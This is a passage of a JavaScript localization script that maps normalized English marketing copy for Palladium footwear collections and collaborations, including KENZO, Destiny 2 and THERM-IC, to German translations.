          .replace(/\s+/g, " ")] = 'Palladium hat LITE-Sohlen erschaffen, mit denen die Stadtforscher ihre Suche fortsetzen können, ohne dabei Abstriche beim klassischen Palladium-Stil zu machen.';
customContents["DISCOVER OUR LITE COLLECTION"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'ENTDECKEN SIE UNSERE LITE-KOLLEKTION';
customContents["LEARN MORE ABOUT OUR LITE-TECH OUTSOLE"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'UNSERE LITE-TECH-AUSSENSOHLE';
customContents["An innovative development, LITE technology rejuvenates iconic Palladium rubber soles: molded rubber midsole with EVA injected outsole."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Als innovative Entwicklung verjüngt die LITE-Technologie die legendären Palladium-Gummisohlen: vorgeformte Gummimittelsohle mit EVA-eingespritzter Außensohle.';
customContents["This formula reduces weight, introduces moisture-wicking properties into the twopiece sock liner and as a result it creates a lightweight and breathable lightweight boot."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Diese Formel mit feuchtigkeitsabweisender Eigenschaft reduziert das Gewicht und sorgt so für einen leichten und atmungsaktiven Stiefel.';
customContents["Perfect companion for exploration during warmer months from attending city festivals to going for urban exploration."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Der perfekte Begleiter für Entdeckungsreisen in den wärmeren Monaten, von der Teilnahme an Stadtfesten bis hin zur Stadterkundung.';
customContents["An innovative development, LITE technology rejuvenates iconic Palladium rubber soles: molded rubber midsole with EVA injected outsole. This formula reduces weight, introduces moisture-wicking properties into the twopiece sock liner and as a result it creates a lightweight and breathable lightweight boot. Perfect companion for exploration during warmer months from attending city festivals to going for urban exploration."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Als innovative Entwicklung verjüngt die LITE-Technologie die legendären Palladium-Gummisohlen: vorgeformte Gummimittelsohle mit EVA-eingespritzter Außensohle. Diese Formel mit feuchtigkeitsabweisender Eigenschaft reduziert das Gewicht und sorgt so für einen leichten und atmungsaktiven Stiefel. Der perfekte Begleiter für Entdeckungsreisen in den wärmeren Monaten, von der Teilnahme an Stadtfesten bis hin zur Stadterkundung.';
customContents["Show us how you style yours with"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Zeigen Sie uns auf Ihren Instagram-Bildern und -stories, wie Sie Ihre Palladium Boots stylen:';
customContents["on your Instagram images and stories wearing Palladium product."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '.';
customContents["GO ON AN ADVENTURE WITH DORA AND PALLADIUM"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'BRECHT AUF INS ABENTEUER MIT DORA UND PALLADIUM';
customContents["Since 1947, PALLADIUM has been making footprints in history as the trusted choice for audacious explorers, longing for new challenges. This is also what Dora is currently experiencing, getting ready to start her real adventure with her Pampa Hi Originale."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'PALLADIUM stattet seit 1947 Entdecker und Abenteurer aus, die auf der Suche nach neuen Herausforderungen sind. So auch Dora, die sich in ihren Pampa Hi Originale für ein wahrhaftiges Abenteuer bereit macht.';
customContents["DISCOVER OUR PAMPA HI ORIGINALE"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'ENTDECKEN SIE UNSER KULTMODELL PAMPA HI ORIGINALE';
customContents["LIKE DORA, ALL AUDACIOUS EXPLORERS THINK OF PALLADIUM"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Wie Dora, denken die furchtlosen Explorer an Palladium';
customContents["As the summer holidays are almost there, don't forget to grab your favorite Pampa Hi Originale or Baggy Boots to start your own adventure and explore the world!"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Der Sommerurlaub steht vor der Tür, denken Sie an Ihre Lieblings Pampa Hi Originale oder and Ihre Baggy Boots um auf neue Abendteuer aufzubrechen und die Welt zu erkunden!';
customContents["DISCOVER OUR WOMENS PAMPA HI"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'ENTDECKEN SIE UNSEREN PAMPA HI FÜR FRAUEN';
customContents["Inspired by the blurred lines between preconceptions of beauty, ugliness and the unique world of Jazzelle a.k.a @uglyworldwide, PALLAKIX UGLYWORLDWIDE is a directional new style which takes design markers from Palladium’s rich archive and blends them with the creative ideas of a new-gen leader, Jazzelle, to deliver the latest uniform of the people. It’s time to ignore the opinions and embrace the parallels that divide the world."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die PALLAKIX UGLYWORLDWIDE ist ein richtungsweisender neuer Stil, der sich an den verschwommenen Grenzen des "Schönen" und des "Hässlichen" sowie der einzigartigen Welt von Jazzelle alias @uglyworlwide orientiert. Die Capsule Collection verbindet Palladiums reiches Designerbe und die kreative Welt von Jazzelle -führende Vertreterin der neuen Generation - zu einer neuen "Uniform des Volkes". Es ist Zeit, negative Meinungen zu ignorieren und die Unterschiede zu akzeptieren, welche die Welt polarisieren.';
customContents["PALLADIUM PARTNERS WITH SOCIAL MEDIA ACTIVIST JAZZELLE"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'PALLADIUM ARBEITET MIT DER SOCIAL MEDIA AKTIVISTIN JAZZELLE ZUSAMMEN';
customContents["FOR NEW PALLAKIX ‘@UGLYWORLDWIDE’ CAPSULE COLLECTION"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'UM DIE NEUE CAPSULE COLLECTION PALLAKIX @UGLYWORDWIDE ZU LAUNCHEN';
customContents["PALLADIUM X UGLYWORLDWIDE COLLABORATION"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'CAPSULE COLLECTION PALLADIUM X UGLYWORLDWIDE';
customContents["LEARN MORE ABOUT THE COLLABORATION"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'ERFAHREN SIE MEHR ÜBER UNSER CAPSULE COLLECTION';
customContents["Influenced by Jazzelle’s changing moods, the UGLYWORLDWIDE collection’s colour palette is recognisable through her Instagram and includes hues of red, yellow and black."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die Farbpalette der Capsule Collection - beinflusst durch Jazzelles wechselnden Stimmungen, -passt perfekt zu ihrem Instagram-Feed und umfasst Rot-, Gelb- und Schwarztöne.';
customContents["All four styles feature dual branding with Jazelle’s ‘UGLY’ logo replacing Palladium’s circular logo on the sides of the boots."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die vier Modelle, aus denen sich die Kollektion zusammensetzt, sind anstelle des runden PALLADIUM- Logos mit dem "UGLY"- Branding versehen.';
customContents["Hi-top styles also feature Jazelle’s signature band-aid emblem, a symbol designed to protect the wearer against the opinions of others."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die Hi-Top-Modelle haben seitlich ausserdem Jazzelles Markenzeichen, das Pflaster, welches für den Schutz vor negativen Meinungen anderer steht.';
customContents["Palladium has championed counterculture since its inception and has served as a uniform for generations of activists who not only embrace difference but are also unafraid to demand change in a bid to make the world a better place."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die Marke PALLADIUM steht seit jeher an der Seite der Gegenkulturen und ist eine Art Uniform für Aktivisten, die sich nicht nur für Unterschiede einsetzen, sondern auch keine Angst vor Veränderungen haben, um die Welt zu einem besseren Ort zu machen.';
customContents["Now Palladium and Jazzelle are working together to uniform those who are proud of the people they are, embracing their differences and individualism, while being bold enough to conform to no one."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Heute arbeiten PALLADIUM und Jazzelle zusammen, um der Uniform all derer Leben zu verleihen, die stolz darauf sind, der Mensch zu sein, der sie sind und ihre Einzigartigkeit feiern und sich weigern, der Norm zu entsprechen.';
customContents["27th -29th September"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '27. bis 29. September';
customContents["JOIN THE EVENT"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Kommt zum Event';
customContents["HERE"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Hier';
customContents["- AVAILABLE NOW -"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '- JETZT VERFÜGBAR -';
customContents["LAUNCH EVENT RECAP"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'LAUNCH EVENT RÜCKBLICK';
customContents["To celebrate the launch of the new instalment of videogame franchise Destiny, entitled Destiny 2: Shadowkeep, French footwear brand Palladium has partnered with U.S video game developer Bungie to create a duo of Pampa Baggy boots reimagined for the deep space world of Destiny."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Um den Start der neuen Folge des Videospiel-Franchise Destiny mit dem Titel DESTINY - DESTINY 2: Shadowkeep zu feiern, hat die französische Schuhmarke PALLADIUM in Zusammenarbeit mit dem US-Videospielentwickler Bungie zwei PAMPA BAGGY Stiefel geschaffen, die für die Deep Space-Welt von Destiny neu interpretiert wurden.';
customContents["LEARN MORE ABOUT THE COLLAB"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'MEHR ÜBER DIE COLLAB ERFAHREN';
customContents["Consisting of two Pampa Baggy styles – PAMPA BAGGY MOON and PAMPA BAGGY TAIKONAUT- each pair features Destiny’s distinctive Tricorn symbol alongside lunar crew decals taken from fallen research labs and colony ships referenced in Destiny’s Golden Age. The boots also feature the logo of Destiny’s first light lunar installation location in Chinese, with 曙光 (Shǔguāng), ‘Dawn’ and ‘First Light’ characters appearing under a rising sun symbol."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Die Zusammenarbeit besteht aus zwei Teilen: PAMPA BAGGY MOON und PAMPA BAGGY TAIKONAUT. Jedes Paar ist sowohl mit dem für Destiny charakteristischen Tricorne-Symbol als auch mit Mond-Symbolen verziert, wie man sie in verlassenen Forschungslabors und Raumschiffen der Destiny Golden Age-Kolonien findet. Ausserdem enthalten die Boots den chinesischen Schriftzug der ersten Mondlichtinstallation von Destiny 曙光 (Shǔguāng), den Schriftzeichen für "Dawn" und "Firstlight" , sichtbar unter dem Zeichen der aufgehenden Sonne.';
customContents["The Pampa Baggy Taikonaut boots are inspired by the in-game Taikonaut exotic helmet as worn by the first Chinese aeronautics to colonise the Moon. The boots are available in a ‘vaporous grey’ colourway with ‘forged iron’ and ‘matt gold’ additions. The Pampa Baggy Moon boots offer a brighter palette similar to the colour of moon rock, aptly named vapor, and are emblazoned with Chinese decals from the fallen research centres displaced across the moon."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Der Baggy Taikonaut Pampa ist von den exotischen Helmen der Taikonauten inspiriert, welche die ersten chinesischen Aeronauten tragen, als sie den Mond kolonisieren. Die Stiefel sind in „vaporous grey“ und "forged iron" mit matten goldfarbenen Details erhältlich. Der Baggy Moon Pampa ist in einer helleren Farbpalette - „vapour“ genannt – gehalten, die an Mondfelsen erinnert, und die Schuhe sind mit chinesischen Symbolen verziert, die aus verlassenen Forschungszentren stammen, die zum Mond gebracht wurden.';
customContents["Show us how you style yours with#DestinyTheGame"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Zeigen Sie uns auf Ihren Instagram-Bildern und -stories, wie Sie Ihre Palladium Boots stylen: #DestinyTheGame';
customContents["PRE-ORDER LAUNCH WEDNESDAY 30\/10 AT 11 AM CET"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Pre-Order zum Launch am Mittwoch 30/10 um 11h MEZ';
customContents["AVAILABLE FOR PRE-ORDER NOW"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'PRE-ORDER AB SOFORT MÖGLICH';
customContents["THE PALLADIUM"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'DER PALLADIUM x KENZO';
customContents["PALLASHOCK by KENZO"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'PALLASHOCK';
customContents["COMMUNITY"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'COMMUNITY';
customContents["With the modern explorer traversing global cities in mind, the campaign features an unexpected myriad of talents and free spirits. From circus performers, Charlotte and Ben, Chantel, a movement artist, to athlete Ocean and skater Connor, the diverse cast showcases an exciting race of adventurers."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Mit Blick auf den modernen Entdecker, der die Welt durchquert, bietet die Kampagne eine unerwartete Vielzahl von Talenten und Freigeistern. Von den Zirkusartisten Charlotte und Ben, Chantel, einer Bewegungskünstlerin, über die Athletin Ocean bis zu dem Skater Connor zeigt sich ein spannendes Kopf an Kopf Rennen von Abenteurern.';
customContents["Circus Artist"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Zirkuskünstler';
customContents["Wearing the low PALLADIUM Pallashock by KENZO in Green"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Trägt den PALLADIUM Pallashock by Kenzo in der Low-Cut Version in Grün';
customContents["“Being a circus performer is physically demanding and at times I find it incredibly difficult to carry on pushing myself to my limits day in, day out. It’s only when I get up on stage that I remember every time why I do what I do. Whenever I’m creating without boundaries I feel freedom—the feeling of being able to do whatever I want without someone telling me if I’m right or wrong.”"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '"Zirkuskünstler zu sein ist körperlich anstrengend und manchmal fällt es mir unglaublich schwer, mich Tag für Tag an meine Grenzen zu begeben. Erst wenn ich auf der Bühne stehe, erinnere ich mich jedes Mal daran, warum ich tue, was ich tue. Wann immer ich etwas grenzenloses schaffe, fühle ich Freiheit - das Gefühl, alles tun zu können, was ich will, ohne dass mir jemand sagt, ob ich Recht oder Unrecht habe."';
customContents["Athlete"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Athletin';
customContents["Wearing the low PALLADIUM Pallashock by KENZO in Black"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Trägt den PALLADIUM Pallashock by Kenzo in der Low-Cut Version in Schwarz';
customContents["“Knowing that I’m a physically strong woman really gives me a lot of power. I think the mental battle within yourself outweighs anything your physical body could ever achieve. I believe stepping out of your comfort zone is important for growth and pushing your boundaries. Let things feel uncomfortable and awkward until it feels natural. When you realize you’re only competing against yourself in everything you do, not just sport, that’s when you achieve freedom.\""
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '"Zu wissen, dass ich eine körperlich starke Frau bin, gibt mir wirklich viel Kraft. Ich denke, der mentale Kampf mit dir selbst überwiegt alles, was dein Körper jemals erreichen könnte. Ich glaube, dass das Verlassen der Komfortzone wichtig für das persönliche Wachstum und die Erweiterung der Grenzen ist. Lass die Dinge sich unbequem und unangenehm anfühlen, bis sie sich natürlich anfühlen. Wenn du merkst, dass du nur in allem, was du tust, gegen dich selbst antrittst, nicht nur im Sport, dann erreichst du Freiheit."';
customContents["Skater, Artist"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Skater, Künstler';
customContents["Wearing the high PALLADIUM Pallashock by KENZO in Black"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Trägt die PALLADIUM Pallashock by Kenzo Stiefel in Schwarz';
customContents["“I’m just a human who is trying to experience all that life has in store for me, learning new skills and life lessons as part of the fun journey. I push myself by really questioning if what I do is my best work. I like projecting what I’m feeling in the moment into my work. Because I didn’t study art, I feel like I have way more freedom than most artists. I am naive and oblivious, and it allows me to create authentic art with no constraints.”"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '"Ich bin nur jemand, der versucht, alles zu erleben, was das Leben für mich bereithält, und lerne neue Fähigkeiten und Lektionen als Teil einer lustigen Reise. Ich dränge mich selbst, indem ich mich wirklich frage, ob das, was ich tue, meine beste Arbeit ist. Ich mag es, das was ich im Moment fühle, auf meine Arbeit zu projizieren. Weil ich keine Kunst studiert habe, habe ich das Gefühl, dass ich viel mehr Freiheit habe als die meisten anderen Künstler. Ich bin naiv und vergesslich, und es erlaubt mir, authentische Kunst ohne Einschränkungen zu schaffen."';
customContents["Performer Wearing the high PALLADIUM Pallashock by KENZO in Red"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Trägt die PALLADIUM Pallashock by Kenzo Stiefel in Rot';
customContents["“Movement has always played a massive part in my life. It allows me to be free and get lost in the endless ways our bodies can flow. The most important thing, for myself at least, is to not lose my individual style and creativity. Ensuring I’m creating work for myself and staying true to myself when doing so. Every artist brings individuality to their work and that is something we need to own.”"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '"Bewegung hat in meinem Leben immer eine große Rolle gespielt. Bewegung erlaubt mir, frei zu sein und mich in den endlosen Möglichkeiten zu verlieren, wie sich unser Körper fließend bewegen kann. Das Wichtigste, zumindest für mich selbst, ist, meinen individuellen Stil und meine Kreativität nicht zu verlieren. Sicherstellen, dass ich Arbeit für mich selbst schaffe und dabei mir selbst treu bleibe. Jeder Künstler bringt Individualität in sein Werk ein, und das ist etwas, das wir beibehalten müssen."';
customContents["Wearing the low PALLADIUM Pallashock by KENZO in Pink"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Trägt den PALLADIUM Pallashock by Kenzo in der Low-Cut Version in Pink';
customContents["“Movement work is my craft and practice, it’s a non-verbal language to me. I love being in touch with my muscles, my joints—it grounds me, it soothes me. What makes me feel audacious in my practice is trusting what I make. That it deserves a voice, to be heard and to be seen. Trusting my earnestness, and its journey with me.”"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '"Bewegungsarbeit ist mein Handwerk und meine Praxis, es ist eine nonverbale Sprache für mich. Ich liebe es, mit meinen Muskeln, meinen Gelenken in Kontakt zu sein - es erdet mich, es beruhigt mich. Was mir erlaubt, mich in meiner Praxis mutig fühlen zu lassen, ist das Vertrauen in das, was ich mache. Dass es eine Stimme verdient, gehört und gesehen zu werden. Im Vertrauen auf meine Ernsthaftigkeit und deren Weg mit mir."';
customContents["Fusing their hefty 50 and 70-year respective histories to create the perfect seasonless item—a celebration of color, heritage and vitality—the PALLADIUM Pallashock by KENZO is a true archive shoe. Originally created by PALLADIUM in the early 50s as an outdoor boot, KENZO’s playful yet refined vision reimagines them as a hybrid style for intrepid urban expedition."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Der PALLADIUM Pallashock by KENZO ist eine echte Archivlegende, die seine 50- und 70-jährige Geschichte zu einem perfekten zeitlosen Modell zusammenfasst - einer Feier der Farbe, des Markenerbes und der Vitalität. Ursprünglich Anfang der 50er Jahre von PALLADIUM als Outdoor-Stiefel entworfen, bringt KENZO mit seiner verspielten und dennoch raffinierten Vision einen hybriden Stil für eine unerschrockene Stadtexpedition hervor.';
customContents["The PALLADIUM Pallashock by KENZO channels the headstrong spirit of today’s global explorers. The collaboration feeds into the idea of the bold and the audacious; connected adventurers and new urban leaders. An opportunity to create the unexpected, harnessing an unleashed spirit who dares to explore."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Der PALLADIUM Pallashock by KENZO lenkt den eigenwilligen Geist heutiger globalen Entdecker. Die Zusammenarbeit ist inspiriert von der Idee des Mutigen und des Kühnen; vernetzten Abenteurern und neuen urbanen Anführern. Die Gelegenheit, das Unerwartete zu schaffen, indem man einen entfesselten Geist nutzt, der es wagt, zu erforschen.';
customContents["WATER REPELLENT NUBUCK"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'WASSERABWEISENDES NUBUKLEDER';
customContents["FOR OPTIMAL WARMTH"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'FÜR OPTIMALE WÄRME';
customContents["AND COMFORT"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'UND KOMFORT';
customContents["RUBBER GRIP"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'AUSSENSOHLE AUS GUMMI';
customContents["HEAT YOUR BOOT AT THE TOUCH OF A BUTTON"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'WÄRME AUF KNOPFDRUCK';
customContents["HEATING PAD"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'WÄRMEKISSEN';
customContents["CONNECTOR POCKET"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'CONNECTOR POCKET';
customContents["DETACHABLE POCKET"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'ABNEHMBARE TASCHE FÜR';
customContents["FOR BATTERY"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'DIE BATTERIE';
customContents["EXPLORE IN CONTROL"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'ERKUNDET MIT VOLLER KONTROLLE';
customContents["Innovative technology for you to own exploration"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Innovative Technologie um Ihre Entdeckungen zu meistern';
customContents["Teaming up with THERM-IC, a brand better known for inventing heating systems for ski boots and portable heating solutions, Palladium introduces an unprecedented level of warmth and comfort with the PAMPA SPORTCUFF THERMIC WP+."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Für die Entwicklung des PAMPA SPORTCUFF THERMIC WP+ hat sich Palladium mit THERM-IC zusammengetan, einer Marke, die besser bekannt ist für selbstwärmende Zellen in Skischuhen und tragbare Wärmelösungen. So konnten wir einen Schuh kreieren, der Wärme und Komfort miteinander vereint.';
customContents["The PAMPA SPORTCUFF THERMIC WP+ will be available as two different packages:"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Der PAMPA SPORTCUFF THERMIC WP+ wird in zwei verschiedenen Ausführungen erhältlich sein:';
customContents["Show us how you style yours with #defythecitystorm #exploreincontrol"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Zeigen Sie uns auf Ihren Instagram-Bildern und -stories, wie Sie Ihre Palladium Boots stylen: #defythecitystorm #exploreincontrol';
customContents["WORLD’S FIRST INTEGRATED HEAT CONTROL LIFESTYLE BOOT"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'DER ERSTE SELBSTWÄRMENDE LIFESTYLE BOOT DER WELT';
customContents["This collaboration follows in-depth research into optimum body temperatures required to deliver peak performance levels, 37° C. With SPORTCUFF THERMIC WP+, the wearer can control the boot’s internal heat and adjust it according to their environment to ensure both comfort and performance."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Diese Zusammenarbeit folgt einer eingehenden Untersuchung der optimalen Körpertemperatur in Höhe von 37°C, die erforderlich ist, um Spitzenleistungen zu erbringen. Mit dem SPORTCUFF THERMIC WP+ kann die Wärme im Inneren des Schuhs kontrolliert und entsprechend seiner Umgebung angepasst werden, um Komfort und Leistungsfähigkeit zu gewährleisten.';
customContents["HONEYCOMB FOOTBED WITH"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'FUSSBETT MIT WABENSTRUKTUR UND';
customContents["MERINO WOOL COVER"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'ÜBERZOGEN MIT MERINOWOLLE';
customContents["“Heat-Ready”: The standard option includes the base which comes with the fully integrated wired heat pads, with USB connection cables and detachable battery pockets. Can be used with regular own power banks (not included)."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '"Heat-Ready": Die Standardausführung des Schuhs kommt mit voll integrierten festverdrahteten Wärmepads, USB Verbindungskabeln und abnehmbaren Taschen für die Batterien. Kann mit regulären Powerbanks aufgeladen und genutzt werden (nicht im Lieferumfang enthalten).';
customContents["“In-Control”: The extended option allows you to control the level of comfort by using the THERM-IC C-Pack 1300 BT, that provides rechargeable batteries with Bluetooth which connect to a specific THERM-IC heat control App that can be downloaded from App Store and Google play. Once the rechargeable power bank is connected to the boot it will provide additional warmth for up to 13 hours depending on the heat level that the wearer chooses."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '"In-Control": Die erweiterte Ausführung erlaubt es Ihnen, Wärme und Komfort im Schuh mit dem THERM-IC C-Pack 1300 BT zu kontrollieren, wiederaufladbaren Bluetooth-Batterien, die mit Hilfe der speziellen THERM-IC Heat Control App bedient werden können (verfügbar im App Store und im Google Play Store). Einmal mit dem Schuh verbunden, sorgt die wiederaufladbare Powerbank für zusätzliche Wärme für bis zu 13 Stunden, abhängig von den gewählten Einstellungen.';
customContents["Inspired by Palladium’s classic PAMPA SPORTCUFF silhouette, the SPORTCUFF THERMIC WP+ incorporates the WATERPROOF PLUS membrane that is an internal water protection shield with Moisture Vapor Transmission function keeping your feet dry. The upper construction combines leather with ballistic nylon, and a polar fleece lining for maximum level of warmth. The boot is also insulated by a felted merino foot-bed which provides a natural thermo-regulating protection to explore with comfort \u0026 extra warmth."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Inspiriert von Palladiums klassischer PAMPA SPORTCUFF-Silhouette, verfügt der SPORTCUFF THERMIC WP+ über die WATERPROOF PLUS-Membran, ein Schutz vor Wasser und Feuchtigkeit im Inneren mit sogenannter "Moisture Vapor Transmission"-Funktion, die Ihre Füße trocken hält. Die Oberkonstruktion kombiniert Leder mit ballistischem Nylon und einem Polarfleecefutter für maximale Wärme. Der Stiefel ist außerdem durch ein gefilztes Merinofußbett isoliert, das einen natürlichen wärmeregulierenden Schutz bietet, damit Sie mit Komfort und extra Wärme Ihre Umgebung entdecken können.';
customContents["THE PALLASHOCK"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'DER PALLASHOCK';
customContents["ARCHIVES TO THE STREETS"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'VOM ARCHIV AUF DIE STRASSEN';
customContents["Brought the life in the mid 1950’s inspired by the growing trend of family adventure and exploration post WW2, the Pallashock became a statement low tech hiking shoe with it’s robust and shock-absorbing outsole. However, it was in the late 1980’s and early 90’s when the PALLASHOCK became an icon for the urban youth on the streets in leading cities across the world looking for that bold and different look."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Ins Leben gerufen in den 1950er Jahren durch den wachsenden Trend zu Familienabenteuern und Erkundungstouren nach dem 2. Weltkrieg, wurde der Pallashock mit seiner robusten und stoßdämpfenden Außensohle zu einem Low-Tech-Wanderschuh. Erst in den späten 1980er Jahren wurde der PALLASHOCK zu einem Kultsymbol ür die Jugend auf den Straßen der lebendigsten Städte der Welt.';
customContents["It was then THE PALLASHOCK was established as THE ORIGINAL CHUNKY CANVAS SHOE FOR THE NON-CONFORMISTS MAKING SHOCKWAVES ACROSS THE CITIES WORLD WIDE."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Auf der Suche nach einem aufregenden und alternativen Look wurde der PALLASHOCK zu DEM ORIGINAL CHUNKY CANVAS SCHUH FÜR NONKONFORMISTEN WELTWEIT, DIE STÄDTE ZUM BEBEN BRINGEN.';
customContents["LEARN MORE ABOUT THE PALLASHOCK"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'ERFAHREN SIE MEHR ÜBER DEN PALLASHOCK';
customContents["Featuring a shockabsorbing chunky dual-tone outsole and Palladium’s iconic protective rubber toecap, the PALLASHOCK is available as a shoe or the PALLASHOCK MID OG mid-cut ankle boot. Colourways include black\/white, black\/red, marshmallow and three additional options, PALLASHOCK provides the perfect companion for city explorations in a pair of cargo shorts, city festivals with light-wash rolled up jeans, or styled up with a bucket hat for a true 1990’s ensemble."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Der PALLASHOCK ist mit einer dicken stoßdämpfenden, zweifarbigen Außensohle und der kultigen Palladium Zehenkappe aus Gummi ausgestattet und als Halbschuh oder als PALLASHOCK MID OG Stiefelette erhältlich. In den Farben Schwarz/Weiß, Schwarz/Rot, Marshmallow und drei weiteren Optionen ist der PALLASHOCK der perfekte Begleiter für Städtetouren in Cargo-Shorts, in Kombination mit hellen, aufgekrempelten Jeans oder im Styling mit einem Bucket Hat für ein echtes 90er-Jahre-Ensemble.';
customContents["We are temporality extending our returns policy to 60 days for orders processed from March 1st 2020."
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Wir verlängern vorübergehend die Rückgabefrist auf 60 Tage für die, nach dem 1 März 2020, getätigten Bestellungen.';
customContents["\u003cstrong\u003eICI\u003c\/strong\u003e"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = '<strong>HIER </strong>';
customContents["We maintain our online activities and will continue to ship to our different delivery zone. Unfortunately, we no longer ship to Italy until further notice. For more details, check our delivery list"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'Unser Online-Shop bleibt offen und wir beliefern weiterhin alle Länder in unserer Lieferzone. Leider mussten wir die Lieferungen nach Italien bis auf Weiteres einstellen. Um mehr über Lieferungen zu erfahren, klicken Sie';
customContents["FOR THE EXPLORERS"
          .toLowerCase()
          .trim()
          .replace(/\s+/g, " ")] = 'FÜR DIE ENTDECKER';
customContents["Overhauling the classic PAMPA LITE silhouette, the OVERLAB collection brings PALLADIUM’s protest spirit and exploration ethos to the 21st century. Featuring Palladium’s LITE-TECH sole unit with a statement labelling upper, we tasked three photographers and explorers to take the OVERLAB on inspirational adventure to reinterpret exploration in their own way."
          .toLowerCase()
          .trim()
